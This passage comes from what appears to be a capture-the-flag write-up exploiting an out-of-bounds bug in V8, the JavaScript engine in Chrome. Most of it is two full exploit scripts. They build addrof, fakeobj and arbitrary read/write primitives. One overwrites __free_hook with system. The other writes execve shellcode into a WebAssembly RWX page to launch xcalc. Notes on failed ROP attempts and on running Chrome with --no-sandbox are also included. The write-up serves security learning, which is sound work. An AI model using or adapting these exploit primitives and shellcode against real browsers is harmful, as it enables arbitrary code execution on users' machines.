var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
Finally, copying the shellcode to the RWX page and calling the wasm function results in popping calc:
console.log("[+] Copying xcalc shellcode to RWX page");
copy_shellcode(rwx_page_addr, shellcode);
console.log("[+] Popping calc");
f();

Things that didn’t work
ROP chain executes but never does anything
After getting arbitrary read / write, I attempted to also try leaking the __environ pointer in libc and reading it to get a stack address. I then attempted to trample backwards over the stack with a ROP chain filled with NOPs, followed by a call to mprotect that turns a page in memory with my pre-placed shellcode into an RWX region.
Although I can confirm through GDB that my ROP chain works, execution goes straight through mprotect, jumps to my shellcode, but fails because the page never becomes executable. I also tried to do a ROP chain into system("xcalc"), but even that didn’t work.
If anyone can tell me why this approach did not work, I would love to hear it. To clarify, execution definitely jumps to my ROP chain, and it definitely executes all instructions in my ROP chain, but mprotect did not make my shellcode executable, nor did system("xcalc"); pop calc. Please DM me on twitter if you know why this is the case!
Exploit only works through d8, not through the Chrome binary provided for the challenge
This is the other issue I ran into. If I insert the exploit scripts into <script>...</script> tags inside a html file and open it in the vulnerable version of Chrome presented for this challenge, all of my arbitrary reads return 0.
I debugged this for a bit, and it seems like (to the best of my knowledge) that any addresses that I pass into my arbitrary read primitive function are being searched for within the chrome browser process, and not within the renderer process.
I’ve attached gdb to both the browser process and the renderer process, and I can confirm that they have different memory mappings, which would explain why my arbitrary reads return 0. The browser process simply does not have those memory regions mapped.
If anyone knows how to fix this, feel free to DM me. This is the only thing I’m missing that’s preventing me from fully completing this challenge.
Update: I’ve figured out how to fix it. It was a problem with my html file. Essentially, the html file needs to look like the following:
<html>
<head>
<script src="pwn.js"></script>
</head>
</html>
The reason it wasn’t working was because I didn’t put the script into a separate file. I embedded the entire script in between <script>...</script> tags. Putting it in a separate file fixes this issue.
Run chrome with ./chrome --no-sandbox ./index.html to trigger the script. Only the WebAssembly version of the exploit works. I believe the way I leaked the addresses for the __free_hook version doesn’t bode well when Chrome is ran.
Final exploit scripts
Feel free to DM me any questions you may have through Twitter.
Exploit for overwriting __free_hook to &system and calling it by doing console.log("xcalc");:
/// Helper functions to convert between float and integer primitives
var buf = new ArrayBuffer(8); // 8 byte array buffer
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) { // typeof(val) = float
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n); // Watch for little endianness
}
function itof(val) { // typeof(val) = BigInt
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
/// Construct addrof primitive
var obj = {"A":1};
var obj_arr = [obj];
var float_arr = [1.1, 1.2, 1.3, 1.4];
var obj_arr_map = obj_arr.oob();
var float_arr_map = float_arr.oob();
console.log("[+] Float array map: 0x" + ftoi(float_arr_map).toString(16));
console.log("[+] Object array map: 0x" + ftoi(obj_arr_map).toString(16));
function addrof(in_obj) {
// First, put the obj whose address we want to find into index 0
obj_arr[0] = in_obj;
// Change the obj array's map to the float array's map
obj_arr.oob(float_arr_map);
// Get the address by accessing index 0
let addr = obj_arr[0];
// Set the map back
obj_arr.oob(obj_arr_map);
// Return the address as a BigInt
return ftoi(addr);
}
function fakeobj(addr) {
// First, put the address as a float into index 0 of the float array
float_arr[0] = itof(addr);
// Change the float array's map to the obj array's map
float_arr.oob(obj_arr_map);
// Get a "fake" object at that memory location and store it
let fake = float_arr[0];
// Set the map back
float_arr.oob(float_arr_map);
// Return the object
return fake;
}
// This array is what we will use to write to arbitrary memory addresses
var arb_rw_arr = [float_arr_map, itof(0x0000000200000000n), 1, 0xffffffff];
console.log("[+] Controlled float array: 0x" + addrof(arb_rw_arr).toString(16));
function arb_read(addr) {
// We have to use tagged pointers, so if the addr isn't tagged, we tag it
if (addr % 2n == 0)
addr += 1n;
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
return ftoi(fake[0]);
}
function initial_arb_write(addr, val) {
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
fake[0] = itof(BigInt(val));
}
function arb_write(addr, val) {
let buf = new ArrayBuffer(8);
let dataview = new DataView(buf);
let buf_addr = addrof(buf);
let backing_store_addr = buf_addr + 0x20n;
initial_arb_write(backing_store_addr, addr);
dataview.setBigUint64(0, BigInt(val), true);
}
var test = new Array([1.1, 1.2, 1.3, 1.4]);
var test_addr = addrof(test);
var map_ptr = arb_read(test_addr - 1n);
var map_sec_base = map_ptr - 0x2f79n;
var heap_ptr = arb_read(map_sec_base + 0x18n);
var PIE_leak = arb_read(heap_ptr);
var PIE_base = PIE_leak - 0xd87ea8n;
console.log("[+] test array: 0x" + test_addr.toString(16));
console.log("[+] test array map leak: 0x" + map_ptr.toString(16));
console.log("[+] map section base: 0x" + map_sec_base.toString(16));
console.log("[+] heap leak: 0x" + heap_ptr.toString(16));
console.log("[+] PIE leak: 0x" + PIE_leak.toString(16));
console.log("[+] PIE base: 0x" + PIE_base.toString(16));
puts_got = PIE_base + 0xd9a3b8n;
libc_base = arb_read(puts_got) - 0x809c0n;
free_hook = libc_base + 0x3ed8e8n;
system = libc_base + 0x4f440n;
console.log("[+] Libc base: 0x" + libc_base.toString(16));
console.log("[+] __free_hook: 0x" + free_hook.toString(16));
console.log("[+] system: 0x" + system.toString(16));
console.log("[+] Overwriting __free_hook to &system");
arb_write(free_hook, system);
console.log("xcalc")
Exploit for creating an RWX page using WebAssembly, overwriting it with shellcode to call execve("/usr/bin/xcalc", ["/usr/bin/xcalc"], ["DISPLAY:=0"]):
/// Helper functions to convert between float and integer primitives
var buf = new ArrayBuffer(8); // 8 byte array buffer
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) { // typeof(val) = float
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n); // Watch for little endianness
}
function itof(val) { // typeof(val) = BigInt
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
/// Construct addrof primitive
var obj = {"A":1};
var obj_arr = [obj];
var float_arr = [1.1, 1.2, 1.3, 1.4];
var obj_arr_map = obj_arr.oob();
var float_arr_map = float_arr.oob();
function addrof(in_obj) {
// First, put the obj whose address we want to find into index 0
obj_arr[0] = in_obj;
// Change the obj array's map to the float array's map
obj_arr.oob(float_arr_map);
// Get the address by accessing index 0
let addr = obj_arr[0];
// Set the map back
obj_arr.oob(obj_arr_map);
// Return the address as a BigInt
return ftoi(addr);
}
function fakeobj(addr) {
// First, put the address as a float into index 0 of the float array
float_arr[0] = itof(addr);
// Change the float array's map to the obj array's map
float_arr.oob(obj_arr_map);
// Get a "fake" object at that memory location and store it
let fake = float_arr[0];
// Set the map back
float_arr.oob(float_arr_map);
// Return the object
return fake;
}
// This array is what we will use to read from and write to arbitrary memory addresses
var arb_rw_arr = [float_arr_map, 1.2, 1.3, 1.4];
console.log("[+] Controlled float array: 0x" + addrof(arb_rw_arr).toString(16));
function arb_read(addr) {
// We have to use tagged pointers for reading, so we tag the addr
if (addr % 2n == 0)
addr += 1n;
// Place a fakeobj right on top of our crafted array with a float array map
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
// Change the elements pointer using our crafted array to read_addr-0x10
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
// Index 0 will then return the value at read_addr
return ftoi(fake[0]);
}
function initial_arb_write(addr, val) {
// Place a fakeobj right on top of our crafted array with a float array map
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
// Change the elements pointer using our crafted array to write_addr-0x10
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
// Write to index 0 as a floating point value
fake[0] = itof(BigInt(val));
}
console.log("[+] Creating an RWX page using WebAssembly");
// https://wasdk.github.io/WasmFiddle/
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
var rwx_page_addr = arb_read(addrof(wasm_instance)-1n+0x88n);
console.log("[+] RWX Wasm page addr: 0x" + rwx_page_addr.toString(16));
function copy_shellcode(addr, shellcode) {
let buf = new ArrayBuffer(0x100);
let dataview = new DataView(buf);
let buf_addr = addrof(buf);
let backing_store_addr = buf_addr + 0x20n;
initial_arb_write(backing_store_addr, addr);
for (let i = 0; i < shellcode.length; i++) {
dataview.setUint32(4*i, shellcode[i], true);
}
}
// https://xz.aliyun.com/t/5003
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
console.log("[+] Copying xcalc shellcode to RWX page");
copy_shellcode(rwx_page_addr, shellcode);
console.log("[+] Popping calc");
f();